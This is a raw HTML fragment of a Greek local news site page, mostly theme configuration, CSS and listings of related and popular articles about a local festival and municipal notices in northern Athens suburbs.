text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_dc6","tdc_css_class":"tdi_103_dc6","tdc_css_class_style":"tdi_103_dc6_rand_style"}';
block_tdi_103_dc6.td_column_number = "2";
block_tdi_103_dc6.block_type = "tdb_single_related";
block_tdi_103_dc6.post_count = "3";
block_tdi_103_dc6.found_posts = "1183";
block_tdi_103_dc6.header_color = "";
block_tdi_103_dc6.ajax_pagination_infinite_stop = "";
block_tdi_103_dc6.max_num_pages = "395";
tdBlocksArray.push(block_tdi_103_dc6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_dc6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_dc6" data-td_block_id="tdi_103_dc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_dc6" data-td_block_id="tdi_103_dc6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_195 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_195" >
<style>
/* custom css */
.tdi_104_195 .comment-link{
                    display: inline-block;
                }.tdi_104_195 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_195 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BA%CE%B1%CE%BB%CE%AE-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF%CF%85%CF%82-%CE%BC%CE%B5-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%AC%CF%80%CE%B7/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='22947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_679  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_679{
                    vertical-align: baseline;
                }.tdi_106_679 .wpb_wrapper,
				.tdi_106_679 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_679 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_679 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_cec td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_cec" >
<style>
/* custom css */
.tdi_108_cec .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_cec .entry-thumb{
					background-position: center 50%;
				}.tdi_108_cec .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_cec .td-image-container,
				.ie11 .tdi_108_cec .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_cec .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_cec .td-module-meta-info,
				.ie11 .tdi_108_cec .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_cec .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_cec .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_cec .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_cec .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_cec .td-post-vid-time{
					display: block;
				}.tdi_108_cec .td-post-category{
					display: none;
				}.tdi_108_cec .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_cec .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_cec .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_cec .td-read-more{
					display: none;
				}.tdi_108_cec .td-post-author-name{
					display: none;
				}.tdi_108_cec .entry-review-stars{
					display: inline-block;
				}.tdi_108_cec .td-icon-star,
                .tdi_108_cec .td-icon-star-empty,
                .tdi_108_cec .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_cec .td-module-comments{
					display: none;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_cec .td-block-title a,
				.tdi_108_cec .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_cec .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_cec .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_cec .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_cec .td-module-container:before{
					bottom: -15px;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_cec .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_cec .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_cec .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_cec .td-module-container:before{
					bottom: -10px;
				}.tdi_108_cec .td-post-date,
				.tdi_108_cec .td-post-author-name span{
					display: none;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_cec .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_cec .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_cec .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_cec .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_cec .td-module-container:before{
					bottom: -15px;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_cec .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_cec .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_cec = new tdBlock();
block_tdi_108_cec.id = "tdi_108_cec";
block_tdi_108_cec.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_cec","tdc_css_class":"tdi_108_cec","tdc_css_class_style":"tdi_108_cec_rand_style"}';
block_tdi_108_cec.td_column_number = "1";
block_tdi_108_cec.block_type = "td_flex_block_1";
block_tdi_108_cec.post_count = "4";
block_tdi_108_cec.found_posts = "1560";
block_tdi_108_cec.header_color = "";
block_tdi_108_cec.ajax_pagination_infinite_stop = "";
block_tdi_108_cec.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_cec);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_cec class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
